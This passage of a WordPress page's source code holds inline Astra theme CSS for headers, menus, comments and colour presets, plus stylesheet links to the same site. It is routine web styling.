.ast-builder-grid-row>*:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-lastrow .ast-builder-grid-row>*:last-child{grid-column:1 / -1}}@media (max-width:544px){.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-firstrow .ast-builder-grid-row>*:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-lastrow .ast-builder-grid-row>*:last-child{grid-column:1 / -1}}.ast-builder-layout-element[data-section="title_tagline"]{display:flex}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex}}.ast-builder-menu-1{font-family:inherit;font-weight:700}.ast-builder-menu-1 .menu-item>.menu-link{color:var(--ast-global-color-5)}.ast-builder-menu-1 .menu-item>.ast-menu-toggle{color:var(--ast-global-color-5)}.ast-builder-menu-1 .menu-item:hover>.menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item:hover>.ast-menu-toggle{color:var(--ast-global-color-5)}.ast-builder-menu-1 .menu-item:hover>.ast-menu-toggle{color:var(--ast-global-color-5)}.ast-builder-menu-1 .menu-item.current-menu-item>.menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item.current-menu-item>.ast-menu-toggle,.ast-builder-menu-1 .current-menu-ancestor>.menu-link{color:var(--ast-global-color-5)}.ast-builder-menu-1 .menu-item.current-menu-item>.ast-menu-toggle{color:var(--ast-global-color-5)}.ast-builder-menu-1 .sub-menu,.ast-builder-menu-1 .inline-on-mobile .sub-menu{border-top-width:2px;border-bottom-width:0;border-right-width:0;border-left-width:0;border-color:var(--ast-global-color-5);border-style:solid}.ast-builder-menu-1 .sub-menu .sub-menu{top:-2px}.ast-builder-menu-1 .main-header-menu>.menu-item>.sub-menu,.ast-builder-menu-1 .main-header-menu>.menu-item>.astra-full-megamenu-wrapper{margin-top:0}.ast-desktop .ast-builder-menu-1 .main-header-menu>.menu-item>.sub-menu:before,.ast-desktop .ast-builder-menu-1 .main-header-menu>.menu-item>.astra-full-megamenu-wrapper:before{height:calc(0px + 2px + 5px)}.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu .menu-link{border-style:none}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children>.ast-menu-toggle{top:0}.ast-builder-menu-1 .inline-on-mobile .menu-item.menu-item-has-children>.ast-menu-toggle{right:-15px}.ast-builder-menu-1 .menu-item-has-children>.menu-link:after{content:unset}.ast-builder-menu-1 .main-header-menu>.menu-item>.sub-menu,.ast-builder-menu-1 .main-header-menu>.menu-item>.astra-full-megamenu-wrapper{margin-top:0}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children>.ast-menu-toggle{top:0}.ast-builder-menu-1 .main-header-menu>.menu-item>.sub-menu,.ast-builder-menu-1 .main-header-menu>.menu-item>.astra-full-megamenu-wrapper{margin-top:0}}.ast-builder-menu-1{display:flex}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1{display:flex}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1{display:flex}}.ast-social-stack-desktop .ast-builder-social-element,.ast-social-stack-tablet .ast-builder-social-element,.ast-social-stack-mobile .ast-builder-social-element{margin-top:6px;margin-bottom:6px}.social-show-label-true .ast-builder-social-element{width:auto;padding:0 .4em}[data-section^="section-fb-social-icons-"] .footer-social-inner-wrap{text-align:center}.ast-footer-social-wrap{width:100%}.ast-footer-social-wrap .ast-builder-social-element:first-child{margin-left:0}.ast-footer-social-wrap .ast-builder-social-element:last-child{margin-right:0}.ast-header-social-wrap .ast-builder-social-element:first-child{margin-left:0}.ast-header-social-wrap .ast-builder-social-element:last-child{margin-right:0}.ast-builder-social-element{line-height:1;color:var(--ast-global-color-2);background:#fff0;vertical-align:middle;transition:all 0.01s;margin-left:6px;margin-right:6px;justify-content:center;align-items:center}.ast-builder-social-element .social-item-label{padding-left:6px}.ast-header-social-1-wrap .ast-builder-social-element svg{width:30px;height:30px}.ast-header-social-1-wrap .ast-social-color-type-custom svg{fill:var(--ast-global-color-5)}.ast-header-social-1-wrap .ast-social-color-type-custom .social-item-label{color:var(--ast-global-color-5)}.ast-builder-layout-element[data-section="section-hb-social-icons-1"]{display:flex}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="section-hb-social-icons-1"]{display:flex}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="section-hb-social-icons-1"]{display:flex}}.footer-widget-area.widget-area.site-footer-focus-item{width:auto}.ast-footer-row-inline .footer-widget-area.widget-area.site-footer-focus-item{width:100%}.elementor-posts-container [CLASS*="ast-width-"]{width:100%}.elementor-template-full-width .ast-container{display:block}.elementor-screen-only,.screen-reader-text,.screen-reader-text span,.ui-helper-hidden-accessible{top:0!important}@media (max-width:544px){.elementor-element .elementor-wc-products .woocommerce[class*="columns-"] ul.products li.product{width:auto;margin:0}.elementor-element .woocommerce .woocommerce-result-count{float:none}}.ast-header-break-point .main-header-bar{border-bottom-width:1px}@media (min-width:922px){.main-header-bar{border-bottom-width:1px}}@media (min-width:922px){#primary{width:70%}#secondary{width:30%}}.main-header-menu .menu-item,#astra-footer-menu .menu-item,.main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.main-header-menu>.menu-item>.menu-link,#astra-footer-menu>.menu-item>.menu-link{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex}.ast-header-break-point .main-navigation ul .menu-item .menu-link .icon-arrow:first-of-type svg{top:.2em;margin-top:0;margin-left:0;width:.65em;transform:translate(0,-2px) rotateZ(270deg)}.ast-mobile-popup-content .ast-submenu-expanded>.ast-menu-toggle{transform:rotateX(180deg);overflow-y:auto}@media (min-width:922px){.ast-builder-menu .main-navigation>ul>li:last-child a{margin-right:0}}.ast-separate-container .ast-article-inner{background-color:#fff0;background-image:none}.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);background-image:none}@media (max-width:921px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);background-image:none}}@media (max-width:544px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);background-image:none}}.ast-separate-container .ast-article-single:not(.ast-related-post),.woocommerce.ast-separate-container .ast-woocommerce-container,.ast-separate-container .error-404,.ast-separate-container .no-results,.single.ast-separate-container .site-main .ast-author-meta,.ast-separate-container .related-posts-title-wrapper,.ast-separate-container .comments-count-wrapper,.ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content,.ast-separate-container .ast-archive-description,.ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li,.ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);background-image:none}@media (max-width:921px){.ast-separate-container .ast-article-single:not(.ast-related-post),.woocommerce.ast-separate-container .ast-woocommerce-container,.ast-separate-container .error-404,.ast-separate-container .no-results,.single.ast-separate-container .site-main .ast-author-meta,.ast-separate-container .related-posts-title-wrapper,.ast-separate-container .comments-count-wrapper,.ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content,.ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);background-image:none}}@media (max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post),.woocommerce.ast-separate-container .ast-woocommerce-container,.ast-separate-container .error-404,.ast-separate-container .no-results,.single.ast-separate-container .site-main .ast-author-meta,.ast-separate-container .related-posts-title-wrapper,.ast-separate-container .comments-count-wrapper,.ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content,.ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);background-image:none}}.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);background-image:none}@media (max-width:921px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);background-image:none}}@media (max-width:544px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);background-image:none}}.ast-plain-container,.ast-page-builder-template{background-color:var(--ast-global-color-5);background-image:none}@media (max-width:921px){.ast-plain-container,.ast-page-builder-template{background-color:var(--ast-global-color-5);background-image:none}}@media (max-width:544px){.ast-plain-container,.ast-page-builder-template{background-color:var(--ast-global-color-5);background-image:none}}#ast-scroll-top{display:none;position:fixed;text-align:center;cursor:pointer;z-index:99;width:2.1em;height:2.1em;line-height:2.1;color:#fff;border-radius:2px;content:"";outline:inherit}@media (min-width:769px){#ast-scroll-top{content:"769"}}#ast-scroll-top .ast-icon.icon-arrow svg{margin-left:0;vertical-align:middle;transform:translate(0,-20%) rotate(180deg);width:1.6em}.ast-scroll-to-top-right{right:30px;bottom:30px}.ast-scroll-to-top-left{left:30px;bottom:30px}#ast-scroll-top{background-color:var(--ast-global-color-2);font-size:15px}@media (max-width:921px){#ast-scroll-top .ast-icon.icon-arrow svg{width:1em}}.ast-mobile-header-content>*,.ast-desktop-header-content>*{padding:10px 0;height:auto}.ast-mobile-header-content>*:first-child,.ast-desktop-header-content>*:first-child{padding-top:10px}.ast-mobile-header-content>.ast-builder-menu,.ast-desktop-header-content>.ast-builder-menu{padding-top:0}.ast-mobile-header-content>*:last-child,.ast-desktop-header-content>*:last-child{padding-bottom:0}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search label,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search label{width:100%}.ast-desktop-header-content .main-header-bar-navigation .ast-submenu-expanded>.ast-menu-toggle::before{transform:rotateX(180deg)}#ast-desktop-header .ast-desktop-header-content,.ast-mobile-header-content .ast-search-icon,.ast-desktop-header-content .ast-search-icon,.ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-desktop-header-content{display:none}.ast-main-header-nav-open.ast-header-break-point #ast-desktop-header .ast-desktop-header-content,.ast-main-header-nav-open.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content{display:block}.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up>.menu-item>.sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up>.menu-item .menu-item>.sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down>.menu-item>.sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down>.menu-item .menu-item>.sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade>.menu-item>.sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade>.menu-item .menu-item>.sub-menu{opacity:1;visibility:visible}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation{width:unset;margin:unset}.ast-mobile-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children>.ast-menu-toggle,.ast-desktop-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children>.ast-menu-toggle{left:calc(20px - 0.907em);right:auto}.ast-mobile-header-content .ast-search-menu-icon,.ast-mobile-header-content .ast-search-menu-icon.slide-search,.ast-desktop-header-content .ast-search-menu-icon,.ast-desktop-header-content .ast-search-menu-icon.slide-search{width:100%;position:relative;display:block;right:auto;transform:none}.ast-mobile-header-content .ast-search-menu-icon.slide-search .search-form,.ast-mobile-header-content .ast-search-menu-icon .search-form,.ast-desktop-header-content .ast-search-menu-icon.slide-search .search-form,.ast-desktop-header-content .ast-search-menu-icon .search-form{right:0;visibility:visible;opacity:1;position:relative;top:auto;transform:none;padding:0;display:block;overflow:hidden}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-mobile-header-content .ast-search-menu-icon .search-field,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-desktop-header-content .ast-search-menu-icon .search-field{width:100%;padding-right:5.5em}.ast-mobile-header-content .ast-search-menu-icon .search-submit,.ast-desktop-header-content .ast-search-menu-icon .search-submit{display:block;position:absolute;height:100%;top:0;right:0;padding:0 1em;border-radius:0}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation ul .sub-menu .menu-link{padding-left:30px}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation .sub-menu .menu-item .menu-item .menu-link{padding-left:40px}.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{background-color:#fff;}.ast-mobile-header-wrap .ast-mobile-header-content,.ast-desktop-header-content{background-color:#fff;}.ast-mobile-popup-content>*,.ast-mobile-header-content>*,.ast-desktop-popup-content>*,.ast-desktop-header-content>*{padding-top:0;padding-bottom:0}.content-align-flex-start .ast-builder-layout-element{justify-content:flex-start}.content-align-flex-start .main-header-menu{text-align:left}.ast-mobile-popup-drawer.active .menu-toggle-close{color:#3a3a3a}.ast-mobile-header-wrap .ast-primary-header-bar,.ast-primary-header-bar .site-primary-header-wrap{min-height:80px}.ast-desktop .ast-primary-header-bar .main-header-menu>.menu-item{line-height:80px}.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-primary-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-below-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-above-header-bar{padding-left:20px;padding-right:20px}.ast-header-break-point .ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:#eaeaea;border-bottom-style:solid}@media (min-width:922px){.ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:#eaeaea;border-bottom-style:solid}}.ast-primary-header-bar{background-color:#fff;background-image:none}.ast-primary-header-bar{display:block}@media (max-width:921px){.ast-header-break-point .ast-primary-header-bar{display:grid}}@media (max-width:544px){.ast-header-break-point .ast-primary-header-bar{display:grid}}[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal{color:var(--ast-global-color-5);border:none;background:#fff0}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-toggle-icon .ast-mobile-svg{width:20px;height:20px;fill:var(--ast-global-color-5)}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-wrap .mobile-menu{color:var(--ast-global-color-5)}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children>.ast-menu-toggle{top:0}.ast-builder-menu-mobile .main-navigation .menu-item-has-children>.menu-link:after{content:unset}.ast-hfb-header .ast-builder-menu-mobile .main-header-menu,.ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .menu-link,.ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .sub-menu .menu-link{border-style:none}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children>.ast-menu-toggle{top:0}@media (max-width:921px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children>.ast-menu-toggle{top:0}.ast-builder-menu-mobile .main-navigation .menu-item-has-children>.menu-link:after{content:unset}}@media (max-width:544px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children>.ast-menu-toggle{top:0}}.ast-builder-menu-mobile .main-navigation{display:block}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block}}:root{--e-global-color-astglobalcolor0:#fb4b6e;--e-global-color-astglobalcolor1:#f92f57;--e-global-color-astglobalcolor2:#241f33;--e-global-color-astglobalcolor3:#45505f;--e-global-color-astglobalcolor4:#f5fdff;--e-global-color-astglobalcolor5:#FFFFFF;--e-global-color-astglobalcolor6:#e7ecee;--e-global-color-astglobalcolor7:#9ca7ab;--e-global-color-astglobalcolor8:#000000}.comment-reply-title{font-size:33px;font-size:1.65rem}.ast-comment-meta{line-height:1.666666667;color:var(--ast-global-color-2);font-size:17px;font-size:.85rem}.ast-comment-list #cancel-comment-reply-link{font-size:20px;font-size:1rem}.comments-title{padding:1em 0 0}.comments-title{word-wrap:break-word;font-weight:400}.ast-comment-list{margin:0;word-wrap:break-word;padding-bottom:0;list-style:none}.ast-comment-list li{list-style:none}.ast-comment-list .ast-comment-edit-reply-wrap{-js-display:flex;display:flex;justify-content:flex-end}.ast-comment-list .comment-awaiting-moderation{margin-bottom:0}.ast-comment{padding:0}.ast-comment-info img{border-radius:50%}.ast-comment-cite-wrap cite{font-style:normal}.comment-reply-title{font-weight:400;line-height:1.65}.ast-comment-meta{margin-bottom:.5em}.comments-area .comment-form-comment{width:100%;border:none;margin:0;padding:0}.comments-area .comment-notes,.comments-area .comment-textarea,.comments-area .form-allowed-tags{margin-bottom:1.5em}.comments-area .form-submit{margin-bottom:0}.comments-area textarea#comment,.comments-area .ast-comment-formwrap input[type="text"]{width:100%;border-radius:0;vertical-align:middle;margin-bottom:10px}.comments-area .no-comments{margin-top:.5em;margin-bottom:.5em}.comments-area p.logged-in-as{margin-bottom:1em}.ast-separate-container .ast-comment-list{padding-bottom:0}.ast-separate-container .ast-comment-list li.depth-1 .children li,.ast-narrow-container .ast-comment-list li.depth-1 .children li{padding-bottom:0;padding-top:0;margin-bottom:0}.ast-separate-container .ast-comment-list .comment-respond{padding-top:0;padding-bottom:1em;background-color:#fff0}.ast-comment-list .comment .comment-respond{padding-bottom:2em;border-bottom:none}.ast-separate-container .ast-comment-list .bypostauthor,.ast-narrow-container .ast-comment-list .bypostauthor{padding:2em;margin-bottom:1em}.ast-separate-container .ast-comment-list .bypostauthor li,.ast-narrow-container .ast-comment-list .bypostauthor li{background:#fff0;margin-bottom:0;padding:0 0 0 2em}.comment-content a{word-wrap:break-word}.comment-form-legend{margin-bottom:unset;padding:0 .5em}.ast-separate-container .ast-comment-list .pingback p{margin-bottom:0}.ast-separate-container .ast-comment-list li.depth-1,.ast-narrow-container .ast-comment-list li.depth-1{padding:3em}.ast-comment-list>.comment:last-child .ast-comment{border:none}.ast-separate-container .ast-comment-list .comment .comment-respond,.ast-narrow-container .ast-comment-list .comment .comment-respond{padding-bottom:0}.ast-separate-container .comment .comment-respond{margin-top:2em}.ast-separate-container .ast-comment-list li.depth-1 .ast-comment,.ast-separate-container .ast-comment-list li.depth-2 .ast-comment{border-bottom:0}.ast-plain-container .ast-comment,.ast-page-builder-template .ast-comment{padding:2em 0}.page.ast-page-builder-template .comments-area{margin-top:2em}.ast-comment-list .children{margin-left:2em}@media (max-width:992px){.ast-comment-list .children{margin-left:1em}}.ast-comment-list #cancel-comment-reply-link{white-space:nowrap;font-size:13px;font-weight:400;margin-left:1em}.ast-comment-info{display:flex;position:relative}.ast-comment-meta{justify-content:right;padding:0 3.4em 1.6em}.comments-area #wp-comment-cookies-consent{margin-right:10px}.ast-page-builder-template .comments-area{padding-left:20px;padding-right:20px;margin-top:0;margin-bottom:2em}.ast-separate-container .ast-comment-list .bypostauthor .bypostauthor{background:#fff0;margin-bottom:0;padding-right:0;padding-bottom:0;padding-top:0}@media (min-width:922px){.ast-separate-container .ast-comment-list li .comment-respond{padding-left:2.66666em;padding-right:2.66666em}}@media (max-width:544px){.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 1em;margin-bottom:1.5em}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em}.ast-separate-container .comment-respond{padding:1.5em 1em}.ast-comment-meta{font-size:11px;font-size:.78571428571429rem}.comment-reply-title{font-size:23px;font-size:1.6428571428571rem}.ast-comment-list #cancel-comment-reply-link{font-size:14px;font-size:.7rem}.ast-separate-container .ast-comment-list .bypostauthor li{padding:0 0 0 .5em}.ast-comment-list .children{margin-left:.66666em}}.ast-comment-time .timendate{margin-right:.5em}.ast-separate-container .comment-reply-title{padding-top:0}.ast-comment-list .ast-edit-link{flex:1}.comments-area{border-top:1px solid var(--ast-global-color-subtle-background,var(--ast-global-color-6));margin-top:2em}.ast-separate-container .comments-area{border-top:0}@media (max-width:921px){.ast-comment-avatar-wrap img{max-width:2.5em}.comments-area{margin-top:1.5em}.ast-comment-meta{padding:0 1.8888em 1.3333em}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em}.ast-separate-container .comment-respond{padding:2em 2.14em}.comment-reply-title{font-size:24px;font-size:1.6rem}.ast-comment-list #cancel-comment-reply-link{font-size:15px;font-size:.75rem}.ast-comment-avatar-wrap{margin-right:.5em}}</style>
<link data-optimized="1" rel='stylesheet' id='astra-google-fonts-css' href='https://casaalimenticia.com/wp-content/litespeed/css/3dc876208a97ba0d1835a4a3fc0b8b25.css?ver=b8b25' media='all' />
<link data-optimized="1" rel='stylesheet' id='premium-addons-css' href='https://casaalimenticia.com/wp-content/litespeed/css/32f6ffa7c26ab918b32774cf12db17a5.css?ver=83f19' media='all' />
<style id='wp-emoji-styles-inline-css'>img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 0.07em!important;vertical-align:-0.1em!important;background:none!important;padding:0!important}</style>
<link data-optimized="1" rel='stylesheet' id='wp-block-library-css' href='https://casaalimenticia.com/wp-content/litespeed/css/aa76b85e6279c4d74c5c7076bab1f946.css?ver=2f05f' media='all' />
<link data-optimized="1" rel='stylesheet' id='betterdocs-blocks-category-slate-layout-css' href='https://casaalimenticia.com/wp-content/litespeed/css/bcb4b1f5cf7b6f381642da142b5d5ff5.css?ver=03506' media='all' />
<style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--color--ast-global-color-0:var(--ast-global-color-0);--wp--preset--color--ast-global-color-1:var(--ast-global-color-1);--wp--preset--color--ast-global-color-2:var(--ast-global-color-2);--wp--preset--color--ast-global-color-3:var(--ast-global-color-3);--wp--preset--color--ast-global-color-4:var(--ast-global-color-4);--wp--preset--color--ast-global-color-5:var(--ast-global-color-5);--wp--preset--color--ast-global-color-6:var(--ast-global-color-6);--wp--preset--color--ast-global-color-7:var(--ast-global-color-7);--wp--preset--color--ast-global-color-8:var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0, 0, 0, 1)}:root{--wp--style--global--content-size:var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size:var(--wp--custom--ast-wide-width-size)}:where(body){margin:0}.wp-site-blocks>.alignleft{float:left;margin-right:2em}.wp-site-blocks>.alignright{float:right;margin-left:2em}.wp-site-blocks>.aligncenter{justify-content:center;margin-left:auto;margin-right:auto}:where(.wp-site-blocks)>*{margin-block-start:24px;margin-block-end:0}:where(.wp-site-blocks)>:first-child{margin-block-start:0}:where(.wp-site-blocks)>:last-child{margin-block-end:0}:root{--wp--style--block-gap:24px}:root :where(.is-layout-flow)>:first-child{margin-block-start:0}:root :where(.is-layout-flow)>:last-child{margin-block-end:0}:root :where(.is-layout-flow)>*{margin-block-start:24px;margin-block-end:0}:root :where(.is-layout-constrained)>:first-child{margin-block-start:0}:root :where(.is-layout-constrained)>:last-child{margin-block-end:0}:root :where(.is-layout-constrained)>*{margin-block-start:24px;margin-block-end:0}:root :where(.is-layout-flex){gap:24px}:root :where(.is-layout-grid){gap:24px}.is-layout-flow>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}.is-layout-flow>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}.is-layout-flow>.aligncenter{margin-left:auto!important;margin-right:auto!important}.is-layout-constrained>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}.is-layout-constrained>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}.is-layout-constrained>.aligncenter{margin-left:auto!important;margin-right:auto!important}.is-layout-constrained>:where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width:var(--wp--style--global--content-size);margin-left:auto!important;margin-right:auto!important}.is-layout-constrained>.alignwide{max-width:var(--wp--style--global--wide-size)}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid>:is(*,div){margin:0}body{padding-top:0;padding-right:0;padding-bottom:0;padding-left:0}a:where(:not(.wp-element-button)){text-decoration:none}:root :where(.wp-element-button,.wp-block-button__link){background-color:#32373c;border-width:0;color:#fff;font-family:inherit;font-size:inherit;line-height:inherit;padding:calc(0.667em + 2px) calc(1.333em + 2px);text-decoration:none}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-ast-global-color-0-color{color:var(--wp--preset--color--ast-global-color-0)!important}.has-ast-global-color-1-color{color:var(--wp--preset--color--ast-global-color-1)!important}.has-ast-global-color-2-color{color:var(--wp--preset--color--ast-global-color-2)!important}.has-ast-global-color-3-color{color:var(--wp--preset--color--ast-global-color-3)!important}.has-ast-global-color-4-color{color:var(--wp--preset--color--ast-global-color-4)!important}.has-ast-global-color-5-color{color:var(--wp--preset--color--ast-global-color-5)!important}.has-ast-global-color-6-color{color:var(--wp--preset--color--ast-global-color-6)!important}.has-ast-global-color-7-color{color:var(--wp--preset--color--ast-global-color-7)!important}.has-ast-global-color-8-color{color:var(--wp--preset--color--ast-global-color-8)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--v